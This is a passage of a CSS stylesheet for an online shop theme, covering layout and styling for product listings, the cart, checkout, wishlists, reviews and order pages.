  background-color: #efefef;
  padding: 0px 5px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #f1ffdd;
  cursor: pointer;
}
.pagination {
  border-top: 1px solid #eeeeee;
  padding-top: 8px;
  display: inline-block;
  width: 100%;
  margin-bottom: 10px;
}
.pagination .links {
  float: left;
}
.pagination .links a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 4px 10px;
  text-decoration: none;
  color: #a3a3a3;
}
.pagination .links b {
  display: inline-block;
  border: 1px solid #269bc6;
  padding: 4px 10px;
  font-weight: normal;
  text-decoration: none;
  color: #269bc6;
  background: #ffffff;
}
.pagination .results {
  float: right;
  padding-top: 3px;
}

.buttons {
  background: #ffffff;
  border: 1px solid #eeeeee;
  overflow: auto;
  padding: 6px;
  margin-bottom: 20px;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.htabs {
  border-bottom: 1px solid #dddddd;
}
.htabs a {
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  background: #ffffff url("../image/tab.png") repeat-x;
  padding: 7px 15px 6px 15px;
  float: left;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  color: #000000;
  margin-right: 2px;
  display: none;
}
.htabs a.selected {
  padding-bottom: 7px;
  background: #ffffff;
}
.tab-content {
  margin-bottom: 20px;
  z-index: 2;
  overflow: none;
}

/* box category */
ul.box-category,
ul.box-category ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-category > li:first-child {
  padding: 0px 8px 8px 0px;
}
ul.box-category > li {
  padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
  border-top: 1px solid #eeeeee;
}
ul.box-category > li > a {
  text-decoration: none;
  color: #333;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li a.active {
  font-weight: bold;
}
ul.box-category > li a.active + ul {
  display: block;
}
ul.box-category > li ul > li {
  padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  text-decoration: none;
  display: block;
}
ul.box-category > li ul > li > a.active {
  font-weight: bold;
}
/* box filter */
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #eeeeee;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}
/* content */
.content {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #eeeeee;
}
.content .left {
  float: left;
  width: 49%;
}
.content .right {
  float: right;
  width: 49%;
}
/* category */
.category-info {
  overflow: auto;
  margin-bottom: 20px;
}
.category-info .image {
  float: left;
  padding: 5px;
  margin-right: 15px;
  border: 1px solid #e7e7e7;
}
.category-list {
  overflow: auto;
  margin-bottom: 20px;
}
.category-list ul {
  /*20141112 Eleven Modify for category layout */
  float: left;
  padding-top: 10px;
  padding-bottom: 20px;
}
.category-list li {
  /*20141112 Eleven add for category layout */
  float: left;
  display: inline;
  text-align: center;
}
/* manufacturer */
.manufacturer-list {
  border: 1px solid #dbdee1;
  padding: 5px;
  overflow: auto;
  margin-bottom: 20px;
}
.manufacturer-heading {
  background: #f8f8f8;
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
}
.manufacturer-content {
  padding: 8px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
/* product */
.product-filter {
  width: 100%;
  background-color: #333;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 44px;
  height: 44px;
  margin-bottom: 10px;
}
.product-filter .display {
  padding-top: 4px;
  color: #333;
}
.product-filter .display a {
  font-weight: bold;
}
.product-filter .sort {
  float: right;
  color: #333;
}
.product-filter .limit {
  margin-left: 15px;
  float: right;
  color: #333;
}
.product-compare {
  width: 100%;
  background-color: #d5d5d5;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 38px;
  height: 38px;
  margin-bottom: 32px;
}

.product-compare strong {
  float: left;
  margin: 0px 20px 0px 18px;
  padding: 0px 0px 0px 24px;
  background-image: url(../image/compare_icon.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}
.product-compare a {
  text-decoration: none;
  font-weight: bold;
}
.product-list > div {
  margin-bottom: 15px;
}
.product-list .right {
  float: right;
  margin-left: 15px;
}
.product-list > div + div {
  border-top: 1px solid #eeeeee;
  padding-top: 8px;
}
.product-list .image {
  margin-right: 0px;
}
.product-list .image img {
  padding: 3px;
  border: 1px solid #e7e7e7;
  width: 100%;
}
.product-list .name {
  margin-bottom: 3px;
}
.product-list .name a {
  color: #38b0e3;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none;
}
.product-list .description {
  line-height: 15px;
  margin-bottom: 5px;
  color: #4d4d4d;
}
.product-list .notewording {
  line-height: 10px;
  margin-top: 15px;
  margin-bottom: 0px;
  font-size: 13px;
  color: #4d4d4d;
}
.product-list .notewording_grid {
  display: none;
}
.product-list .rating {
  color: #7b7b7b;
}
.product-list .price {
  float: right;
  height: 50px;
  margin-left: 8px;
  text-align: right;
  color: #333333;
  font-weight: bold;
  font-size: 15px;
}
.product-list .price-old {
  text-decoration: line-through;
}
.product-list .price-new {
  color: #f00;
  font-weight: bold;
}
.product-list .price-tax {
  font-size: 12px;
  font-weight: normal;
  color: #bbbbbb;
}
.product-list .stockstatus {
  display: block;
  color: red;
  font-size: 13px;
  margin-bottom: 4px;
  padding-left: 18px;
}
.product-list .cart {
  margin-bottom: 3px;
}
.product-list .wishlist,
.product-list .compare {
  margin-bottom: 3px;
}
.product-list .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-list .compare a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-grid {
}
.product-grid > div {
  vertical-align: top;
  margin-bottom: 2px;
}
#column-left + #column-right + #content .product-grid > div {
}
.product-grid .image {
  margin-bottom: 3px;
  margin-left: 15%;
}
.product-grid .image img {
  padding: 1px;
}

.product-grid .product-block {
  height: auto;
}

.product-grid .name a:hover {
  color: red;
}

.product-grid .description {
  display: block;
  margin-top: 5px;
  margin-bottom: 3px;
  height: 66px;
  overflow: hidden;
}

.product-grid .description ul {
  list-style: disc;
}
.product-grid .description li {
  list-style: disc;
  padding-left: 0px;
  margin-left: 20px;
}

.product-grid .notewording {
  display: none;
}
.product-grid .notewording_grid {
  height: 12px;
  margin-bottom: 4px;
}
.product-grid .rating {
  display: block;
  margin-bottom: 4px;
  text-align: left;
  margin-left: 35px;
}
.product-grid .price-old {
  text-decoration: line-through;
}
.product-grid .price-new {
  color: #f00;
  font-weight: bold;
}
.product-grid .price .price-tax {
  display: none;
}
.product-grid .stockstatus {
  /*display: block;*/
  display: inline;
  color: red;
  margin-left: 4px;
  font-weight: bold;
}
.product-grid .cart {
  margin-bottom: 3px;
  margin-top: 120px;
  text-align: left;
  margin-left: 35px;
}

.product-grid .cart-search {
  margin-bottom: 3px;
  margin-top: 90px;
  text-align: left;
  margin-left: 35px;
}

.product-grid .wishlist,
.product-grid .compare {
  margin-bottom: 3px;
}
.product-grid .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 2px;
  display: block;
  cursor: pointer;
  text-align: left;
  margin-left: 35px;
}
.product-grid .compare a {
  color: #333333;
  text-decoration: none;
  padding-left: 2px;
  display: block;
  cursor: pointer;
  text-align: left;
  margin-left: 35px;
}

@media (min-width: 1200px) {
  .product-grid .product-block {
    height: auto;
    width: 250px;
  }
  .product-grid .product-block2 {
    width: 220px;
    height: 270px;
  }
}

@media (min-width: 768px) {
  .product-grid .name a {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    display: block;
    margin-bottom: 4px;
    width: auto;
    height: 35px; /*20150213 Eleven Modify */
    overflow: auto;
    text-align: center;
  }

  .product-grid .namebody {
    height: 58px;
  }

  .product-grid .model {
    font-weight: bold;
    text-align: left;
    margin-left: 20px;
  }

  .product-grid .price {
    display: block;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px;
    text-align: left;
    margin-left: 20px;
  }
  .product-grid .product-block2 {
    width: 220px;
    height: 270px;
  }
}
@media (max-width: 767px) {
  .product-grid .name a {
    color: #000;
    font-weight: bold;
    text-decoration: none;
    display: block;
    margin-bottom: 4px;
    width: auto;
    height: 55px; /*20150213 Eleven Modify */
    overflow: auto;
    text-align: center;
  }

  .product-grid .namebody {
    height: 79px;
  }
  .product-grid .cart {
    margin-bottom: 3px;
    margin-top: 120px;
    text-align: left;
  }

  .product-grid .cart-search {
    margin-bottom: 3px;
    margin-top: 110px;
    text-align: left;
  }
  .product-grid .model {
    font-weight: bold;
    text-align: center;
  }

  .product-grid .price {
    display: block;
    font-weight: bold;
    color: #333333;
    margin-bottom: 4px;
    text-align: center;
  }
  .product-grid .product-block2 {
    height: 270px;
  }
}

/* Product */
.product-info-title {
  font-size: 17px;
}
.product-info {
  margin-top: 20px;
  margin-bottom: 20px;
}

.product-info h1 {
  font-size: 30px;
  line-height: 1.2;
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 5px;
  padding-bottom: 10px;
  font-weight: normal;
}

.product-info > .left {
  float: left;
  margin-right: 5px;
}
.product-info > .left + .right {
  margin-left: 535px;
}
.product-info .image {
  border: 1px solid #e7e7e7;
  text-align: center;
}
.product-info .image-additional {
  margin-right: 3px;
  padding-right: 0px;
  padding-left: 0px;
}
.product-info .image-additional img {
  border: 1px solid #e7e7e7;
}
.product-info .image-additional a {
  display: block;
  margin-left: 3px;
  padding-right: 3px;
  padding-left: 3px;
  margin-bottom: 5px;
}
.product-info .description {
  padding: 5px 5px 5px 5px;
  margin-bottom: 0px;
  line-height: 20px;
  color: #4d4d4d;
}
.product-info .description span {
  color: #38b0e3;
  font-size: 14px;
}
.product-info .description a {
  color: #4d4d4d;
  text-decoration: none;
}

.product-info .description .sub_description {
  font-size: 18px;
  line-height: 1.6;
  font-family: "Open Sans", sans-serif;
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.product-info .model {
  font-size: 17px;
  color: #6b6b6b;
  margin-bottom: 10px;
  font-weight: bold;
}
.product-info .stock {
  font-size: 17px;
  font-weight: normal;
  color: #6b6b6b;
}
.product-info .shipping_wording {
  font-size: 15px;
  font-weight: bold;
  padding-left: 15px;
}
.product-info .product_notes {
  font-size: 16px;
  font-weight: normal;
}
.product-info .price {
  padding: 0px 5px 5px 5px;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 17px;
  font-weight: bold;
  color: #333333;
}
.product-info .price-old {
  text-decoration: line-through;
}
.product-info .price-new {
  color: #f00;
}
.product-info .price-tax {
  font-size: 12px;
  font-weight: normal;
  color: #999;
}
.product-info .price .reward {
  font-size: 12px;
  font-weight: normal;
  color: #999;
}
.product-info .price .discount {
  font-weight: normal;
  font-size: 17px;
  color: #4d4d4d;
}
.product-info .preorder_notes {
  font-size: 13px;
  margin-left: 20px;
  color: red;
}
.product-info .options {
  border-bottom: 1px solid #e7e7e7;
  padding: 0px 5px 10px 5px;
  margin-bottom: 10px;
  color: #000000;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  border: 1px solid #cccccc;
  cursor: pointer;
}
.product-info .cart {
  border-bottom: 1px solid #e7e7e7;
  padding: 0px 5px 10px 5px;
  margin-bottom: 10px;
  color: #4d4d4d;
  font-size: 13px;
}
.product-info .cart div > span {
  color: #999;
}
.product-info .cart .links {
  display: inline-block;
  vertical-align: middle;
}

.product-info .cart .qtytext {
  font-size: 14px;
  font-weight: bold;
}

.product-info .cart .qtyinput {
  font-size: 14px;
  font-weight: bold;
}

.product-info .cart .links .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-info .cart .links .compare a {
  color: #333333;
  padding: 5px 5px 5px 0px;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}

.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
  color: #999;
}
.product-info .review {
  color: #4d4d4d;
  border-top: 1px solid #e7e7e7;
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  margin-bottom: 10px;
}
.product-info .review > div {
  padding: 8px;
  border-bottom: 1px solid #e7e7e7;
  line-height: 20px;
}
.product-info .review > div > span {
  color: #38b0e3;
}
.product-info .review .share {
  overflow: auto;
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.review-list {
  padding: 10px;
  overflow: auto;
  margin-bottom: 20px;
  border: 1px solid #eeeeee;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f7f7f7;
  text-align: left;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.attribute td {
  padding: 7px;
  color: #4d4d4d;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.compare-info {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
.compare-info thead td,
.compare-info thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f7f7f7;
  text-align: left;
}
.compare-info tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
}
.compare-info td {
  padding: 7px;
  width: 20%;
  max-width: 20%;
  color: #4d4d4d;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  /*word-break: break-all;*/
  word-break: break-word;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info .price-old {
  font-weight: bold;

  text-decoration: line-through;
}
.compare-info .price-new {
  color: #f00;
  font-weight: bold;
}
/* wishlist */
.wishlist-info table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  margin-bottom: 20px;
}
.wishlist-info td {
  padding: 7px;
}
.wishlist-info thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
}
.wishlist-info thead .image {
  text-align: center;
}
.wishlist-info thead .name,
.wishlist-info thead .model,
.wishlist-info thead .stock {
  text-align: left;
}
.wishlist-info thead .quantity,
.wishlist-info thead .price,
.wishlist-info thead .total,
.wishlist-info thead .action {
  text-align: right;
}
.wishlist-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.wishlist-info tbody .image img {
  border: 1px solid #dddddd;
}
.wishlist-info tbody .image {
  text-align: center;
}
.wishlist-info tbody .name,
.wishlist-info tbody .model,
.wishlist-info tbody .stock {
  text-align: left;
}
.wishlist-info tbody .quantity,
.wishlist-info tbody .price,
.wishlist-info tbody .total,
.wishlist-info tbody .action {
  text-align: right;
}
.wishlist-info tbody .price s {
  color: #f00;
}
.wishlist-info tbody .action img {
  cursor: pointer;
}
.login-content {
  margin-bottom: 20px;
}
.login-content .left {
  float: left;
  width: 48%;
}
.login-content .right {
  float: right;
  width: 48%;
}
.login-content .left .content,
.login-content .right .content {
  min-height: 190px;
}
/* orders */
.order-list {
  margin-bottom: 10px;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.order-list .order-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.order-list .order-content div {
  float: left;
  width: 33.3%;
}
.order-list .order-info {
  text-align: right;
}
.order-detail {
  background: #efefef;
  font-weight: bold;
}
/* returns */
.return-list {
  margin-bottom: 10px;
}
.return-list .return-id {
  float: left;
  margin-bottom: 2px;
}
.return-list .return-status {
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.return-list .return-content {
  padding: 10px 0px;
  display: inline-block;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.return-list .return-content div {
  float: left;
}
.return-list .return-info {
  text-align: left;
}
@media (max-width: 767px) {
  .return-list .return-status {
    float: left;
    text-align: left;
    margin-bottom: 2px;
  }
}
.return-product {
  overflow: auto;
  margin-bottom: 20px;
}
.return-name {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-model {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-quantity {
  float: left;
  width: 31%;
}
.return-detail {
  overflow: auto;
  margin-bottom: 20px;
}
.return-reason {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened {
  float: left;
  width: 31%;
  margin-right: 15px;
}
.return-opened textarea {
  width: 98%;
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 2px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 2px;
}
.download-list .download-content {
  padding: 10px 0px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.download-list .download-content div {
  float: left;
  width: 33.3%;
}
.download-list .download-info {
  text-align: right;
}
/* cart */
.cart-info table {
  width: 100%;
  margin-bottom: 15px;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
}
.cart-info td {
  padding: 7px;
}

.cart-info thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
}

.cart-info thead th {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
  height: 30px;
  padding: 7px;
}

.cart-info thead .image,
.cart-info thead .limit_quantitys {
  text-align: center;
}
.cart-info thead .name,
.cart-info thead .model,
.cart-info thead .quantity {
  text-align: left;
}
.cart-info thead .price,
.cart-info thead .total {
  text-align: right;
}
.cart-info tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.cart-info tbody .image img {
  border: 1px solid #dddddd;
}
.cart-info tbody .image,
.cart-info tbody .limit_quantitys {
  text-align: center;
}
.cart-info tbody .image {
  align: center;
}
.cart-info tbody .name,
.cart-info tbody .model,
.cart-info tbody .quantity {
  text-align: left;
}
.cart-info tbody .quantity input[type="image"] {
  position: relative;
  top: 4px;
  cursor: pointer;
}
.cart-info tbody .price,
.cart-info tbody .total {
  text-align: right;
}
.cart-info tbody span.stock {
  color: #f00;
  font-weight: bold;
}
.cart-module > div {
  display: none;
}
.cart-total {
  border-top: 1px solid #dddddd;
  overflow: auto;
  padding-top: 8px;
  margin-bottom: 15px;
}
.cart-total table {
  float: right;
}
.cart-total td {
  padding: 3px;
  text-align: right;
}
@media (min-width: 768px) and (max-width: 1201px) {
  .cart-info tbody .price,
  .cart-info tbody .total {
    text-align: right;
  }
}
@media (max-width: 767px) {
  .cart-info tbody .price,
  .cart-info tbody .total {
    text-align: left;
  }
}

/* checkout */
.checkout-heading {
  background: #f8f8f8;
  border: 1px solid #dbdee1;
  padding: 8px;
  font-weight: bold;
  font-size: 16px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
  overflow: auto;
}
.checkout-content .left {
  float: left;
  width: 48%;
}
.checkout-content .right {
  float: right;
  width: 48%;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  margin-bottom: 20px;
  table-layout: fixed;
}
.checkout-product td {
  padding: 7px;
  word-wrap: break-word; /* All browsers since IE 5.5+ */
  overflow-wrap: break-word;
}
.checkout-product thead td {
  color: #4d4d4d;
  font-weight: bold;
  background-color: #f7f7f7;
  border-bottom: 1px solid #dddddd;
  word-wrap: break-word; /* All browsers since IE 5.5+ */
  overflow-wrap: break-word;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #dddddd;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #dddddd;
}
.contact-info {
  overflow: auto;
}
.contact-info .left {
  float: left;
  width: 48%;
}
.contact-info .right {
  float: left;
  width: 48%;
}
.sitemap-info {
  overflow: auto;
  margin-bottom: 40px;
}
.sitemap-info .left {
  float: left;
  width: 48%;
}
.sitemap-info .right {
  float: left;
  width: 48%;
}

/* banner */
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.banner div img {
  margin-bottom: 20px;
}

.login2 {
  float: left;
  color: #fff;
  line-height: 40px;
  font-size: 14px;
  border-left: 1px solid #656565;
  padding-left: 11px;
  padding-right: 11px;
}

.login2:hover {
  color: #fff571;
  text-decoration: none;
}

#review {
  float: left;
  width: 100%;
  background-image: url(../images/kv_shadow.png);
  background-repeat: no-repeat;
  background-position: center bottom;
  padding-bottom: 70px;
  margin-bottom: 30px;
  padding-top: 30px;
}
#review .reviewArticle {
  float: left;
  width: 100%;
  background-image: url(../images/dotted_line.gif);
  background-repeat: repeat-x;
  background-position: left top;
  padding-top: 20px;
  padding-bottom: 10px;
}
/*#review .reviewArticle:last-child {
	background-image: none;
}*/
#review .reviewArticle .ct {
  float: left;
  width: 490px;
  margin: 0px 0px 0px 10px;
}
#review .reviewArticle .title {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  color: #333;
  margin: 0px;
  padding: 0px 0px 8px;
  float: left;
  width: 100%;
}
#review .reviewArticle .ratings {
  float: left;
  width: 110px;
  font-size: 18px;
  color: #fc0;
  padding-left: 20px;
  line-height: 86px;
}
#review .reviewArticle .date {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
  color: #777;
  float: left;
  display: block;
  width: 12%;
  font-style: normal;
  padding-right: 20px;
  padding-left: 10px;
  line-height: 86px;
}
#review .reviewArticle .writer {
  float: left;
  width: 100%;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #555;
}
#review .reviewArticle .writer strong {
  color: #0071a5;
}
#review .reviewArticle .logo {
  float: left;
  height: 86px;
  width: 143px;
  margin: 0px;
  padding: 0px;
}
#review .reviewArticle .txt {
  margin: 0px;
  padding: 0px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  color: #777;
  font-size: 14px;
  line-height: 22px;
  word-wrap: break-word;
  word-break: normal;
  display: block;
  float: left;
  width: 100%;
}
#review .reviewArticle .full {
  font-size: 12px;
  color: #d31d01;
  text-align: right;
  font-family: Arial, Helvetica, sans-serif;
  display: block;
  width: 100%;
  float: left;
  margin-top: 5px;
}
#review .reviewArticle .full:hover {
  color: #cc3333;
  text-decoration: underline;
}
#review .writeReview {
  font-size: 0px;
  line-height: 0px;
  background-image: url(../images/btn_write_review.png);
  background-repeat: no-repeat;
  background-position: left top;
  background-color: transparent;
  height: 32px;
  width: 132px;
  float: left;
  border-width: 0px;
  border-style: none;
  margin-bottom: 10px;
}

#reviewForm {
  float: left;
  width: 100%;
  font-size: 12px;
  color: #333;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  padding-top: 50px;
}
#reviewForm ul,
#reviewForm ul li {
  float: left;
  width: 100%;
}
#reviewForm ul li {
  padding-top: 10px;
  padding-bottom: 10px;
}
#reviewForm ul li label {
  width: 114px;
  display: block;
  float: left;
  text-align: right;
  padding-right: 20px;
  line-height: 20px;
  height: 20px;
}
#reviewForm ul li .textfield {
  float: left;
  border: 1px solid #ccc;
  line-height: 20px;
  height: 20px;
  width: 750px;
}
#reviewForm ul li textarea {
  float: left;
  width: 750px;
  border: 1px solid #ccc;
}
#reviewForm ul li .ratings {
  float: left;
  width: 750px;
  font-size: 18px;
  position: relative;
}
#reviewForm ul li .ratings .ratingStar {
  color: #cccccc;
  cursor: pointer;
  display: block;
  float: left;
  margin-right: 2px;
}
#reviewForm ul li .ratings .selected {
  color: #ffcc00;
  cursor: pointer;
}
#reviewForm ul li .ratings .chkRating {
  z-index: -1;
  position: absolute;
  visibility: hidden;
}
#reviewForm .btn {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  float: left;
  width: 100%;
}
#reviewForm .btn input {
  background-repeat: no-repeat;
  background-position: left top;
  background-color: transparent;
  height: 29px;
  width: 126px;
  font-size: 0px;
  line-height: 0px;
  border-width: 0px;
  border-style: none;
  margin-right: 8px;
  margin-left: 8px;
  text-indent: -9999px;
}
#reviewForm .btn .review {
  background-image: url(../images/btn_review.png);
}
#reviewForm .btn .cancel {
  background-image: url(../images/btn_review_cancel.png);
}

#special .featureItem {
  border-bottom: 1px solid #cccccc;
  float: left;
  width: 100%;
  padding-top: 0px;
  padding-bottom: 0px;
}
#special .featureItem:last-child {
  border-bottom: 0px none;
}

#special .twoColumns {
  float: left;
  width: 100%;
}
#special .twoColumns .col {
  float: left;
  width: 485px;
  margin: 0px;
  padding: 0px 0px 20px;
  text-align: left;
  height: 255px;
}
#special .twoColumns .col .left {
  float: left;
  width: 250px;
  margin: 0px;
}
#special .twoColumns .col .right {
  float: left;
  width: 225px;
  margin: 0px;
  text-align: left;
}

#special .twoColumns .col img {
  text-align: center;
}
#special .title {
  height: 58px;
  width: 210px;
  overflow: auto;
  margin-bottom: 2px;
  font-size: 1.3em;
  text-align: center;
  line-height: 18px;
}

@media (max-width: 768px) {
  #special .title {
    height: 73px;
    width: 160px;
    overflow: auto;
    margin-bottom: 5px;
    font-size: 1.3em;
  }
}

#special .title a {
  text-decoration: none;
}

#special .title a:hover {
  color: red;
}

#special .special_slideimage {
  text-align: center;
  width: auto;
  margin-bottom: 10px;
  padding: 0px;
}
/*
#special .price {
	text-align:center;
	height:18px;
}
#special .model {
	text-align:center;
	font-size:1.2em;
	margin-top:7px;
}
#special .ratingnew {
	margin-bottom:0px;
	margin-top:6px;
}
*/
.twoColPic {
  text-align: center;
  height: 180px;
  width: auto;
  margin: 0px;
  padding: 0px;
}
.twoColTitle {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: bold;
  color: #333;
  text-align: center;
  display: block;
  margin: 0px;
}
.twoColTxt {
  font-size: 12px;
  color: #666;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 18px;
  word-wrap: break-word;
  word-break: normal;
  margin: 0px;
  padding: 0px 60px;
  text-align: left;
}
#special .twoColumns hr {
  border-width: 0px;
  border-style: none;
  float: left;
  width: 100%;
  font-size: 0px;
  line-height: 0px;
  margin: 0px;
  padding: 0px;
}

#special .twoColumns .col a {
  color: #000;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
  font-size: 1.5em;
}

.fourColumns {
}
.fourColumns .col {
  text-align: center;
  float: center;
  width: 196px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
.fourColumns .col a {
  color: #000;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
}

.fourColumns > div > ul > li > ul > li > a {
  color: #000;
  text-decoration: none;
  margin-bottom: 4px;
  padding-left: 20px;
}

.fourColumns > div > ul > li > a {
  color: #000;
  text-decoration: none;
  margin-bottom: 4px;
}

.productUnit {
  font-family: Verdana, Geneva, sans-serif;
  float: left;
  width: 100%;
  margin: 12px 0px 0px 32px;
  padding: 0px;
}
.productUnit li {
  float: left;
  margin: 0px 0px 3px;
  /*background-image: url(../images/dotted_line.gif);
	background-repeat: repeat-x;
	background-position: left bottom;*/
  padding: 0px 0px 3px;
  width: 100%;
}
.productUnit li a {
  color: #555;
  display: block;
  font-size: 12px;
  text-align: left;
  font-family: Arial, Helvetica, sans-serif;
  background-image: url(../images/bullet_news.png);
  background-repeat: no-repeat;
  background-position: 10px center;
  float: none;
  font-weight: bold;
  width: 100%;
  padding-top: 2px;
